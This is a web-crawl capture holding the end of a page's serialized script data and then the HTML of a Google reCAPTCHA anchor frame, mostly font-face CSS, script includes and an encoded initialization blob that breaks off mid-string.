via\",\" \",[\"$\",\"span\",null,{\"className\":\"underline group-hover:underline-offset-2\",\"children\":\"youtube.com\"}]]}]]}]}]]}],null]}]],[\"$\",\"div\",null,{\"className\":\"col-span-12 md:col-span-6\",\"children\":[\"$\",\"$L42\",null,{\"data-sentry-element\":\"TopicRandomizerModule\",\"data-sentry-source-file\":\"CategoryGridSection.tsx\"}]}]]}]}]]}]\n"])</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LduEZIjAAAAAHC39bRhj7k6_5rt5rJZhkqNrxjR&co=aHR0cHM6Ly9qb2luMTQ0MC5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=iygamjwjda9j
body_size: 47991
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="dZuhHVcNE3a7zsSVcfUIkA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="dZuhHVcNE3a7zsSVcfUIkA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dZuhHVcNE3a7zsSVcfUIkA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w7bClSMIGSAjw6fCpXobw6s7w5QrwrDCqcOaw6rCnx5fw5QfG8KHIsO2R8KWfsKseFPCkQJ/TB5cwoHCjsO3d8O/LBfDh8KSV8Omw6J9wonCs3nCssOnwoHCuhzCnsKKwrLDr17DiGbCscO8w4DDj8KnFsOHGsK2w5JtNMKZwoMUw6DCo8KGSMOBwrnDpk1/woHDhQkDw411wrvChh0HwpDDo8Okw5pEOMKWS8OhVhDCgRBbaEo1FMO6R8Kjw7gjC1HDgTXCqWvDu8OvwpDDiQogwpbDqnnCtRnCqcKxIMOfbcK8wo/Du8OvX8K+w5TCjsKrEcKyw7NHwoEbHsKVPMKPR8Okw4EAREvCs8O3w6rDpnFsE07CrsOfZ8OQwo17JMK0w73DvsKmwpTClsK6wrvCuzPCtcK8S8KjI8K9UMOIwqAoGsOywokaw75ow4QLWWfDtsKNTcOVDRHDjMK8w4LChV8DwqI/IHkSwqzDlQvCk8KGw5kmwplhGkbCi8OrbcOPbigkCcOow5jCnkfDjkzCv8K9Z8Kpw6lpw6bCvigMw4McwqTDtsOrcTMEw51TTMKeD8O1PwhCw7LDpsOQWzJ4wqTCi1Amw6xSCMKwwr4swrdAw50/OMKuw7EVw7wVRzR4ZMO6wpI/wpbCs10TZlHDsR1WwqvDscO1w6YJwrnCtlNSa8OyRsKjb00mwpkvw43DhcOXNcO2woQxw44Yd8KAw50ZTR52IMKKI8K+w7DDpcOJAsOHTFDDqGpxEAkSUEx3wqvCocOYAcKSNcO/w4jDtzjCjFvCjg5GwqVxw6bDgEsdMStyTsO0dyF+w5rCrk3Cr8Kjw59Ewo3Ci8K8w7XCk8Kcw4kgwpnCpHBow5nCjcKCw4TCoMO6w4XDtSYHwqNgw5TDhMOAwoHDiU/CmcOOw6tKLwgDFlLDqG9DXinDqBfDhApbe8K/wpfDomLCrWVaMMKRw7RTAMKLJhrCvMK6wp9tIcOQNBDCocOewo3DnMOcwobCgRLCiHQYVAEUw4LDq8OqNsK7c0BlF8O6w6Rbw5zCrsOfwp/DqsK4wonDt8KXEFfCuXIfwrlsw4rDh8KIQxvCvy1Ewqo3w4rDmsOsw4rCjVITwpfCgRkzwr5+MWDDkMKjw4TCpcOKAAVJS2RuwoLCnMOoCEzDoxdpw6jCu2B/wr/DqcOxQWLCmRPCiH3Cni7CnsKQX8KAwoIAG8KrZMOPw4EYZMKIwq5qFcKOw7J3cSLDj8K4d8Ovw45YwqdRD8K0woTDscOuwpXCucOqRBVJaEJNwqMWSVnCiGNiw4jCrHE3eF/[base64]/Dl8OiwqtrfsOcScK4wq1DKBccccO1wqx7w55vTUwCKB87W8Ocw7c2cz88ECvCiMO2ZsOKwrvDv2vDm8KSVRHCohbCq1x7bMOHw7gUw6/DsMKuwrRBw5Znw7QcPk4EBzojM1HClcKWUcOPeDA3HMKmwpUJd8OFwrF8RcKlKRljwpZmBcO3wrnCo8OobyB/wrxdw4bCqy7ChMKDw6hbORDClsKEw6zDuzZsfMK/wobDqGHDs8KYw5kIw4Z4O1XDvcOmw4nCsWPCsMKBecOwPi53wojChDEGUn9CwrBAwo/[base64]/DssKJw6rCqChzUsOSw57DkMKnP3XDpMOFwpoCwprDk8OBE8ONw73Ci8KtwqTCkcOew5/CrcOQYcOcw6jDg2lXJUPCmsKEw5bDsMO1ETZ/EcKIeGRhwpcxw4LDvMKOwqzDqXfDv00Qw4JFPcOJOsOrXsKmwqA7w7TDnUQ+w78fw5bCvsKrwrobw7Vfwo7DnMKwQHIgwrpvFMKUb8OxZsO1YTbDnyUSUMOYworDkcK+wrsEwpBbwqVNw5pIwoM2RwTDoCNRZDfCosKLw6sVF8OGwogqw4fCpAbCtQtbw7/[base64]/IcOxPMKkUMOLwqPChV/ClMKlUFsywpZDBcO2FVMBIsKSLMO3w4jDn8K5w6nCvMOkD8KCcxpEwrbCgMKQw6Y/woXDvHPCv8K/[base64]/Cp8KkacKzw4hmM8OJw5UWw67CoMK5OsKTw7s0w7EgQcO8X2bClsOawoJmw7nCosKnw5fDmsOUEhbDmcK/PwzCm1fCh1fClsKBw4stQsOFCnwRNwY7IEMuw4zCpCAGw7HDlz7DqMO8w5wlw7DCrlY/AATDpGQ1DhHDhGxow4wRKm7CosOpwpvDqCtow684w5vDs8KRwqvCkVPClMOpwp8HwrzChcOjS8KeMDA/w4A1AMOnesKWRgFObMKhworCqhDDp1tUw54RDMKEw7DDscKGw5lDYMOLw6jCmlDCvmEJUUhFw753IEjCgsKAwqJuHDR2fmAlwrdXw7Y6McKSQShHwrxlw6MzVGfDksOFwpEyw4HDvm5lY8OAZ2JCS8OLw5fDvMOKMMKEQ8OfRMKnw5U7MnJNwpBYfF/[base64]/DhjwfOMOCHsObwr7ClgIiwpXDknrDqnvClznDt1PCuQfDgcKMwowAWcKRZ3LDtjDCpMK/[base64]/eAJZw6crwpbDoMO2wrDCtcKlVzBbEMKrw78mw5/Cvld/XsKywqnCscK5MRZbMMOAw49Fwp/CvsKzNGfCn2DDncKmw69Mwq/DmsK5dMOKJlrDhsKbT2vCv8OIw63CjcKMwrpnw77CncKKUsKIQcKGNErDqMO4T8KZwok3UwRmw57DkMOLIm09FMOVw70xwonCr8ODCMOPw6s0w6ktSWNww7NGw5NJLxRgw5w/[base64]/CgiwUw4J+wrLDq8K+Uj1LwpFawpzDkMOtw7dyDVbDkMOdOsOvBMKTLVhHViI3C8Ojw6cZFRbCgMKuRcK1R8K1wrnDmcOmwqRubcKdBcKcYm1nXcKcdMOGNsKjw4wXPcO2wrbDq8KmZ2XDswLDicKAGMKWwoAyw7vDkcOgw4bCocK0ATrDi8OOO1zDosKRw4/CjMKfY2zChMKXasOnwpsKwqPCk